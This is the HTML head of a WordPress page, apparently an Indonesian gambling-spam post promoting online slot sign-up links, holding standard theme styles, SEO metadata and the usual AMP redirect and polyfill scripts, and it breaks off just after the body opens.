

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/
body_size: 15427
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak macam-macam permainan slot online terakhir yang diluncurkan oleh beberapa provider gaming. Setiap macam permainan slot tentu terus tawarkan seberapa banyak perihal menarik maka dari itu memberinya daya magnet spesifik bagi para slotters. Lebih-lebih lagi, cari permainan slot online terbaik serta terkomplet sekarang ini tak lagi susah oleh karena ada link&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:07+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya","datePublished":"2023-01-21T07:36:07+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/"},"wordCount":2031,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/","name":"Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:07+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=278' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-278 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
